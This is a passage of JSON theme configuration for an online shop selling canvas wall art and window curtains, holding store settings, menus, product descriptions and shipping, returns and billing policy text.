at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eLate or missing refunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf you haven\u0026rsquo;t received a refund yet, first check your bank account again.\u003cbr /\u003eThen contact your credit card company, it may take some time before your refund is officially posted.\u003cbr /\u003eNext contact your bank. There is often some processing time before a refund is posted.\u003cbr /\u003eIf you\u0026rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCancellation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eCustomer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be completed.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e","title":"Return And Refunds Policy","collapsed":true},"type":"page"},{"type":"collapse-tab","settings":{"heading":"Billing Terms \u0026 Conditions","collapsed":true,"content":"\u003cp\u003e\u003cstrong\u003eDefinitions\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSeller refers to the website owner \u0026ndash; the person to whom the order for the purchase has been given.\u003c/p\u003e\n\u003cp\u003eBuyer refers to the person or organization placing the order.\u003c/p\u003e\n\u003cp\u003eGoods or services refers to the product(s) for which the buyer has placed an order for with the seller.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003ePayment\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eShopping on Famillegift is safe, fast and convenient. When you shop at Famillegift , your privacy and online security are always guaranteed.\u003c/p\u003e\n\u003cp\u003eAll payments are due upon completion of order. If a payment is not received or the payment method is declined the order will not be placed for the products and no items will be shipped.\u003cbr /\u003eWe give the most priority payment method Paypal\u003c/p\u003e\n\u003cp\u003eWe also accept most major credit cards including Visa, Mastercard. SHOP SAFELY AND SECURELY\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eWe understand that the safety of your personal information is extremely important to you. We use a wide array of electronic and physical security measures and devices to protect your personal data and credit card information from unauthorized access. These include using SSL (Secure Sockets Layer) protocol with an encryption key length of 128-bits (the highest level commercially available).\u003c/p\u003e\n\u003cp\u003eOur main payment service provider is PayPal: before you even register or log in to the PayPal site, our server checks that you\u0026rsquo;re using an approved browser \u0026ndash; one that uses SSL 3.0 or higher. PayPal servers sit behind an electronic firewall and are not directly connected to the internet, so your private information is available only to authorized computers.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e"}}],"id":"Gqp","settings":{"auto_scroll_over_header":true,"enable_image_zoom":true,"show_sticky_button_on_desktop":false,"product_title_top":true,"customize":true,"photo_list":"all","enable_carousel_custom_option":true,"template_product":"description_right","show_sticky_button_on_mobile":false,"enable_breadcrumb":true},"type":"product"},{"blocks":[],"id":"DOj","settings":{},"type":"widget","handles":[],"app":"review"},{"settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[],"id":"emA"},{"handles":[],"app":"review","blocks":[],"id":"86r","settings":{"default_setting_id":null},"type":"review-page"},{"app":"upsell","blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[]},{"settings":{},"type":"best-seller","handles":[],"app":"upsell","blocks":[],"id":"QQ-"},{"settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx"},{"blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations","handles":[],"app":"upsell"},{"handles":[],"app":"upsell","blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products"}]}},"settings":{"currency":{"support_currencies":"USD CAD AUD GBP EUR JPY","all_currencies":false,"enable_conversion":true,"format_type":"without"},"global_settings":{"show_labels_banners":true,"show_add_cart_button":false,"layout":"portraits","per_row_mobile":2,"enable_sort_collection_list":true,"collection_list_pagination":"lazy","sort_search_by_logic":"created_at","enable_sort_search_result":false,"layout_alignment":"left","scroll_to_top":false,"shape_global":"sharp"},"locale":{"support_locales":"en=English fr=Francaise","all_languages":false,"default":"","enable_translation":true},"product_grid":{"product_title_top":true,"link_product_options":true,"show_price_savings":true,"enable_color_swatches":false,"show_dynamic_checkout_button":false,"options_style":"select_dropdown_list","trust_badge_alt_text":"","show_quantity_box_and_add_cart_button":true,"enable_carousel_custom_option":true,"enable_same_line_quantity_box":true,"show_compare_at_price":true,"hide_selector_enable":true,"buy_with_paypal":false,"show_quantity_box":true,"template_product":"description_right","enable_image_zoom":true,"enable_group_swatches":true,"saving_format":"percent","trust_badge":"https://img.thesitebase.net/themes/3/assets/trust_badge.png","photo_list":"group","enable_select_variant_by_image":true},"typography":{"type_heading_capitalize":false,"type_heading_family":{"family":"'Poppins', sans-serif","variant":"regular"},"type_heading_size":48,"type_heading_size_mobile":36,"type_body_family":{"family":"'Poppins', sans-serif","variant":"regular"},"type_body_size":15,"type_button_capitalize":true,"type_button_family":{"variant":"regular","family":"'Poppins', sans-serif"}},"cart":{"cart_type":"drawer","enable_checkout_express":true,"enable_trust_badge":true,"mini_cart_checkout":false,"mini_cart_checkout_help_text":null,"show_total_savings":false,"trust_badge":""},"cart_goal":{"cart_goal_enable":true,"cart_goal_motivational_message":"Buy {{variable}} more to enjoy FREE Shipping","cart_goal_reach_message":"Congrats! You are eligible for FREE Shipping","cart_goal_amount":"0"},"colors":{"color_slideshow_text_mobile":"#000000","color_top_bar_background":"#F0F0F0","color_rich_text_text":"#373737","color_product_name":"#3F3F3F","color_background":"#FFFFFF","color_banner_background_button":"#FFFFFF","color_success":"#0A73F0","color_img_with_text_overlay":"#000000","color_rich_text_background_button":"#0A73F0","color_product_detail_price":"#0A73F0","color_newsletter_background":"#EBEBEB","color_footer_background":"#FFFFFF","color_heading":"#000000","color_video_text":"#ffffff","color_main_menu_text":"#7F7F7F","color_banner_heading":"#FFFFFF","color_slideshow_text_button_mobile":"#ffffff","color_product_detail_sale_tag":"#F20D2B","color_footer_heading":"#090909","color_footer_text":"#181717","color_main_menu_active":"#333333","color_video_overlay":"#000000","color_newsletter_text_button":"#FFFFFF","color_product_detail_text_button":"#ffffff","color_text":"#000000","color_video_heading":"#ffffff","color_footer_social_icon":"#000000","color_promotion_text":"#000000","color_img_with_text_text":"#ffffff","color_neutral":"#000000","color_main_menu_text_hover":"#8B7F74","color_newsletter_heading":"#000000","color_background_button":"#0A73F0","color_product_price":"#000000","color_product_sale_tag":"#F20D2B","color_text_button":"#ffffff","color_product_detail_name":"#3F3F3F","color_img_with_text_heading":"#FFFFFF","color_promotion_background":"#F2F2F2","color_newsletter_text":"#666666","color_product_detail_text_description":"#333131","color_banner_text":"#FFFFFF","color_product_detail_sale_tag_text":"#ffffff","color_slideshow_heading":"#000000","color_testimonial_background":"#ffffff","color_product_detail_background_description":"#ffffff","color_video_background_button":"#FFFFFF","color_slideshow_background_button":"#8B7F74","color_collection_title":"#000000","color_product_detail_background_button":"#0A73F0","color_banner_text_button":"#000000","color_newsletter_background_button":"#8B7F74","color_img_with_text_background_button":"#ffffff","color_banner_overlay":"#000000","color_text_link":"#ff3333","color_rich_text_text_button":"#FFFFFF","color_testimonial_heading":"#000000","color_slideshow_overlay":"#000000","color_slideshow_text":"#000000","color_collection_overlay":"#000000","color_rich_text_heading":"#000000","color_footer_links":"#0D0D0D","color_slideshow_background_button_mobile":"#000000","color_page_title":"#000000","color_slideshow_heading_mobile":"#000000","color_footer_border":"#4C4C4C","color_section_title":"#000000","color_main_menu_background":"#ffffff","color_collection_list_heading":"#000000","color_product_detail_sale_price":"#000000","color_product_sale_price":"#B2B2B2","color_testimonial_text":"#000000","color_primary":"#FEA244","color_slideshow_text_button":"#FFFFFF","color_warning":"#F20D2B","color_img_with_text_text_button":"#000000"}},"name":"DÉCORATION","handle":"inside","fixed":{"announcement-bar":{"type":"announcement-bar","settings":{"link":"","show_close_button":false,"announcement_message":"\u003cp\u003e⭐Up to 70% Off + No Taxes or Fees!⭐\u003cbr /\u003e⭐Save an Extra $20 with Code SAVEMORE20!⭐\u003c/p\u003e","background_color":"#E99E33","color_text":"#FFFFFF"},"blocks":[],"visible":true,"id":"-O4"},"footer":{"blocks":[{"handles":[],"type":"payment-icon","settings":{"payment_icon_alt_text":"","payment_icon_image":"https://img.thesitebase.net/files/10088580/2020/06/15/15922126940058f3e369.png"}},{"type":"payment-icon","settings":{"payment_icon_image":"https://img.thesitebase.net/files/10088580/2020/06/15/1592212702159c1d36ae.png","payment_icon_alt_text":""},"handles":[]},{"handles":[],"type":"payment-icon","settings":{"payment_icon_image":"https://img.thesitebase.net/files/10088580/2020/06/15/1592212715afd34ddc0e.png","payment_icon_alt_text":""}}],"visible":true,"id":"uwZ","type":"footer","settings":{"alignment":"center","copyright_text":"","full_width":false,"show_powered_by":false}},"footer-content":{"visible":true,"id":"jlp","type":"footer-content","settings":{"auto_collapse_content_on_mobile":false,"full_width":false},"blocks":[{"type":"menu","settings":{"main_menu":"categories"},"handles":[]},{"type":"menu","settings":{"main_menu":"policies"},"handles":[]},{"type":"menu","settings":{"main_menu":"policies-1"},"handles":[]},{"handles":[],"type":"text","settings":{"default_setting_id":null,"heading":"Contact Us","text":"\u003cp\u003eCustomer service is our number one priority, so please let us know how we can assist you best!\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eEmail:\u003c/strong\u003e info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eSupport time\u003c/strong\u003e: \u003cbr /\u003eMonday ~ Friday : 9:00 ~ 18:00\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSA Address\u003c/strong\u003e\u0026nbsp;: 1125 West Street, Annapolis, MD 21401, United States\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e"}}]},"footer-menu":{"visible":true,"id":"cmp","type":"footer-menu","settings":{"logo_size":"large","main_menu":"topbar-menu","mobile_logo":"https://img.thesitebase.net/files/10384387/2023/01/10/16733273429dcec403bd.png","mobile_logo_size":"medium","text":"","alignment":"center","full_width":false,"logo":"https://img.thesitebase.net/files/10384387/2023/01/10/1673327339dbc9a7f430.png"},"blocks":[]},"header":{"blocks":[{"type":"mega-menu","settings":{"banner_image":"","banner_link":{"title":"","url":""},"link":{"title":"","url":""},"menu_list":"policies","parent":"Funiture","title":"Living room","banner_alt_text":"","banner_headline":""},"handles":[]},{"settings":{"title":"Dinning room","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"url":"","title":""},"menu_list":"dining-room","parent":"Funiture"},"handles":[],"type":"mega-menu"},{"type":"mega-menu","settings":{"parent":"Funiture","title":"Home office","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"title":"","url":""},"menu_list":"home-office"},"handles":[]},{"handles":[],"type":"mega-menu","settings":{"banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"title":"","url":""},"menu_list":"bedroom","parent":"Funiture","title":"Bed room"}},{"type":"mega-menu","settings":{"menu_list":"wall-accents","parent":"Decor","title":"Wall accents","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"url":"","title":""}},"handles":[]},{"settings":{"parent":"Decor","title":"Home accents","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"url":"","title":""},"link":{"title":"","url":""},"menu_list":"home-accents"},"handles":[],"type":"mega-menu"},{"type":"mega-menu","settings":{"parent":"Decor","title":"Pillows \u0026 throws","banner_alt_text":"","banner_headline":"","banner_image":"","banner_link":{"title":"","url":""},"link":{"title":"","url":""},"menu_list":"pillows-throws"},"handles":[]},{"type":"mega-menu","settings":{"menu_list":"none","parent":"Decor","title":"","banner_alt_text":"","banner_headline":"Sale \u0026 everyday values","banner_image":"https://img.thesitebase.net/files/10088580/2020/06/15/1592212010002e51a115.png","banner_link":{"url":"","title":""},"link":{"title":"","url":""}},"handles":[]}],"visible":true,"id":"U41","type":"header","settings":{"enable_search":true,"mobile_logo_size":"medium","full_width":false,"logo_size":"large","current_layout":"inline","fixed_header":false,"content_alignment":"left","header_padding":12,"top_menu":"none","mobile_logo":"https://img.thesitebase.net/files/10384387/2023/01/10/16733261354aaddb5088.png","enable_language_currency_mobile":false,"menu_position":"center","main":"main-menu","cart_icon":"bag","logo":"https://img.thesitebase.net/files/10384387/2023/01/10/16733261326d062f3544.png","show_cart":true,"enable_top_menu":false}}},"customized":false,"build_id":0,"next_theme_editor":true,"template":{"has_more":true,"count":12,"items":{"product":{"window-curtain":[{"handles":[],"blocks":[{"settings":{},"type":"title"},{"app":"review","settings":{},"type":"badge"},{"settings":{"price_customize":true,"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true},"type":"price"},{"settings":{"enable_color_swatches":false,"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true},"type":"variants"},{"settings":{"show_dynamic_checkout_button":false,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":true,"enable_same_line_quantity_box":true},"type":"buy-buttons"},{"settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/166876612409c3d79a02.jpeg\" alt=\"\" /\u003e\u003c/p\u003e","heading":""},"type":"collapse-tab"},{"settings":{"content":"\u003cp\u003e\u003cstrong\u003eMaterial:\u003c/strong\u003e 100% Polyester, anti-mildew, soap, eco-friendly.\u003cbr /\u003e\u003cstrong\u003ePrinting Technology: \u003c/strong\u003eheat transfer printing technology, high quality colors and images, hard to fade.\u003cbr /\u003e\u003cstrong\u003e2 Panel set:\u003c/strong\u003e sold per set including 2 panels,curtain rod is not included.\u003cbr /\u003e\u003cstrong\u003eLight Blocking: \u003c/strong\u003eCan block up to 95% of light, These blinds will cut out the light and UV rays that darken the room. Curtains are also energy efficient as they not only block out light but also provide insulation to the room.\u003cbr /\u003e\u003cstrong\u003eEasy to clean: \u003c/strong\u003eEasy to install and clean, machine washable including plastic shower curtain hook. Just toss them in the washing machine and wash cold, no bleach needed.\u003cbr /\u003e\u003cstrong\u003eSize:\u003c/strong\u003e We have many sizes, suitable for living room, bedroom, children's playroom, women's yoga, reading room and so on.\u003cbr /\u003e\u003cstrong\u003eNote:\u003c/strong\u003e\u003cbr /\u003eSince the size is manually measured, please allow a 1cm-3cm dimension difference.\u003cbr /\u003eAs a result of the production batch, the light intensity photography effect will have a color difference\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10384387/2024/02/21/17085049075d8c3ff7e8.jpeg\" alt=\"\" width=\"1120\" height=\"2160\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e","heading":"Description Window curtain","collapsed":false},"type":"collapse-tab"},{"type":"collapse-tab","settings":{"heading":"Size chart","collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2023/03/20/1679304620d0fce0d19c.jpeg\" alt=\"\" /\u003e\u003cimg src=\"https://img.shopbase.com/files/10384387/2025/05/28/1748400703d5e581512d.jpeg\" alt=\"\" width=\"1500\" height=\"1500\" /\u003e\u003c/p\u003e"}},{"type":"page","settings":{"body_html":"\u003cp\u003e\u003cstrong\u003eWhen will my items be shipped?\u003c/strong\u003e\u003cbr /\u003eTo estimate when you can expect your order, please refer to the timeframe below.\u003cbr /\u003eEstimated Time Of Arrival (Production + Shipping time)\u003c/p\u003e\n\u003ctable style=\"border-collapse: collapse; width: 101.527%; height: 121.562px;\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 54.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 54.3906px; text-align: center;\"\u003e\n\u003cp\u003e\u003cstrong\u003eProduct\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 54.3906px; text-align: center;\"\u003e\u003cstrong\u003eProduction\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e\u003cstrong\u003eShipping time\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e\u003cstrong\u003eEstimated Time Of Arrival\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 22.3906px; text-align: center;\"\u003eAll Product\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 22.3906px; text-align: center;\"\u003e1 -3 days\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e5 - 7 days\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e6 - 10 days\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 44.7812px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 44.7812px; text-align: center;\"\u003eShipping Charge\u003c/td\u003e\n\u003ctd style=\"height: 44.7812px; text-align: center; width: 70.9981%;\" colspan=\"3\"\u003eFree\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003ePLEASE NOTE:\u003c/strong\u003e\u003cbr /\u003e1. The above timeframe is only applied for orders to the US with free shipping method (\"days\" here is \"business days\")\u003cbr /\u003e2. The majority of our orders are processed and shipped within the timeframe we offer above.\u003cbr /\u003e3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.\u003cbr /\u003e4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhere will I receive my order?\u003cbr /\u003e\u003c/strong\u003eYou will receive your order at the address you want us to deliver to.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow much is shipping?\u003c/strong\u003e\u003cbr /\u003eShipping costs for customers in the US are completely free.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhat about customs? Will I be charged for duties or customs when my package arrives?\u003c/strong\u003e\u003cbr /\u003eYou will not be charged any additional fees related to taxes and customs.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow to Check/Track order status?\u003c/strong\u003e\u003cbr /\u003e- If your order has been shipped out, a Tracking Number will be sent to you via email.\u003cbr /\u003e-You can track your order via the following link: https://www.17track.net/en.\u003cbr /\u003e- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eI never received my package, what should I do?\u003c/strong\u003e\u003cbr /\u003eMany times your package will be sitting at the local post office due or there was a missed delivery attempt.\u003cbr /\u003eFor U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.\u003cbr /\u003eIf your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Shipping \u0026 Delivery","collapsed":true}},{"settings":{"body_html":"\u003cp\u003eWe have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #030303;\"\u003eConditions for return: T\u003c/span\u003e\u003cspan style=\"color: #030303;\"\u003ehe items are not the same as shown on the website, damaged, or of poor quality compared to the description.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003eTo be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You\u0026rsquo;ll also need the receipt or proof of purchase.\u003cbr /\u003e\u003cbr /\u003eTo start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States\u003cbr /\u003e\u003cbr /\u003eIf your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.\u003cbr /\u003e\u003cbr /\u003eYou can always contact us for any return question at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRestocking fee\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf\u0026nbsp;the product is incorrect, damaged by the carrier, or defective in another way or\u0026nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eReturn shipping fee\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eExchanges\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eTo exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRefunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eWe will notify you once we\u0026rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you\u0026rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.\u003cbr /\u003eIf more than 15 business days have passed since we\u0026rsquo;ve approved your return, please contact us at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eLate or missing refunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf you haven\u0026rsquo;t received a refund yet, first check your bank account again.\u003cbr /\u003eThen contact your credit card company, it may take some time before your refund is officially posted.\u003cbr /\u003eNext contact your bank. There is often some processing time before a refund is posted.\u003cbr /\u003eIf you\u0026rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCancellation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eCustomer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be completed.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e","title":"Return And Refunds Policy","collapsed":true},"type":"page"},{"type":"collapse-tab","settings":{"heading":"Billing Terms \u0026 Conditions","collapsed":true,"content":"\u003cp\u003e\u003cstrong\u003eDefinitions\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSeller refers to the website owner \u0026ndash; the person to whom the order for the purchase has been given.\u003c/p\u003e\n\u003cp\u003eBuyer refers to the person or organization placing the order.\u003c/p\u003e\n\u003cp\u003eGoods or services refers to the product(s) for which the buyer has placed an order for with the seller.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003ePayment\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eShopping on Famillegift is safe, fast and convenient. When you shop at Famillegift , your privacy and online security are always guaranteed.\u003c/p\u003e\n\u003cp\u003eAll payments are due upon completion of order. If a payment is not received or the payment method is declined the order will not be placed for the products and no items will be shipped.\u003cbr /\u003eWe give the most priority payment method Paypal\u003c/p\u003e\n\u003cp\u003eWe also accept most major credit cards including Visa, Mastercard. SHOP SAFELY AND SECURELY\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eWe understand that the safety of your personal information is extremely important to you. We use a wide array of electronic and physical security measures and devices to protect your personal data and credit card information from unauthorized access. These include using SSL (Secure Sockets Layer) protocol with an encryption key length of 128-bits (the highest level commercially available).\u003c/p\u003e\n\u003cp\u003eOur main payment service provider is PayPal: before you even register or log in to the PayPal site, our server checks that you\u0026rsquo;re using an approved browser \u0026ndash; one that uses SSL 3.0 or higher. PayPal servers sit behind an electronic firewall and are not directly connected to the internet, so your private information is available only to authorized computers.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e"}}],"id":"Gqp","settings":{"auto_scroll_over_header":true,"enable_image_zoom":true,"show_sticky_button_on_desktop":false,"product_title_top":true,"customize":true,"photo_list":"all","enable_carousel_custom_option":true,"template_product":"description_right","show_sticky_button_on_mobile":false,"enable_breadcrumb":true},"type":"product"},{"blocks":[],"id":"DOj","settings":{},"type":"widget","handles":[],"app":"review"},{"settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[],"id":"emA"},{"handles":[],"app":"review","blocks":[],"id":"86r","settings":{"default_setting_id":null},"type":"review-page"},{"app":"upsell","blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[]},{"settings":{},"type":"best-seller","handles":[],"app":"upsell","blocks":[],"id":"QQ-"},{"settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx"},{"blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations","handles":[],"app":"upsell"},{"handles":[],"app":"upsell","blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products"}],"canvas-doc":[{"settings":{"enable_image_zoom":true,"customize":true,"auto_scroll_over_header":true,"enable_carousel_custom_option":true,"show_sticky_button_on_desktop":false,"template_product":"description_right","photo_list":"group","product_title_top":true,"show_sticky_button_on_mobile":false,"enable_breadcrumb":true},"type":"product","handles":[],"blocks":[{"settings":{},"type":"title"},{"settings":{},"type":"badge","app":"review"},{"settings":{"price_customize":true,"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true},"type":"price"},{"settings":{"options_style":"buttons","variants_customize":true,"enable_color_swatches":false,"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true},"type":"variants"},{"settings":{"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":false,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":false},"type":"buy-buttons"},{"settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10375402/2022/11/04/16675734029c4becb87a.jpeg\" alt=\"\" width=\"948\" height=\"167\" /\u003e\u003c/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eWhat you will like about this Canvas Art:\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cul\u003e\n\u003cli\u003eWall art designed with premium canvas\u003c/li\u003e\n\u003cli\u003eExcellent canvas printing technology\u003c/li\u003e\n\u003cli\u003eEye-catching and stunning wall art prints\u003c/li\u003e\n\u003cli\u003eMost vivid and canvas oil painting home decor\u003c/li\u003e\n\u003cli\u003eDurable and easy to hang\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0458/2870/2366/files/mockup_DOC_desctiption_rut_gonCanvaschains.jpg?v=1660903221\" alt=\"\" data-mce-fragment=\"1\" /\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0457/0624/8350/files/footer.jpg\" alt=\"\" data-mce-fragment=\"1\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/OCCvs9Tx9CE\" width=\"320\" height=\"200\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Painting Canvas"},"type":"collapse-tab"},{"settings":{"collapsed":true,"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eWhat you will like about this Framed Canvas :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0458/2870/2366/files/Doc_Mockup_Mieu_ta_Frame_Matte_Canvas_-_CanvasChians.jpg?v=1660903099\" alt=\"\" data-mce-fragment=\"1\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/flfbLaNeF9c\" width=\"320\" height=\"200\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Black Framed Canvas"},"type":"collapse-tab"},{"settings":{"collapsed":true,"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eWhat you will like about this Framed Art Print :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0458/2870/2366/files/Description_Frame_Art_Print_Doc_CanvasChains.jpg?v=1660903099\" alt=\"\" data-mce-fragment=\"1\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https://www.youtube.com/embed/flfbLaNeF9c\" width=\"320\" height=\"200\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Framed Art Prints"},"type":"collapse-tab"},{"settings":{"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10384387/2023/10/03/16963257731f80407ca1.jpeg\" alt=\"\" width=\"1397\" height=\"2159\" /\u003e\u003c/p\u003e","heading":"Size chart","collapsed":true},"type":"collapse-tab"},{"settings":{"title":"Shipping \u0026 Delivery","collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eWhen will my items be shipped?\u003c/strong\u003e\u003cbr /\u003eTo estimate when you can expect your order, please refer to the timeframe below.\u003cbr /\u003eEstimated Time Of Arrival (Production + Shipping time)\u003c/p\u003e\n\u003ctable style=\"border-collapse: collapse; width: 101.527%; height: 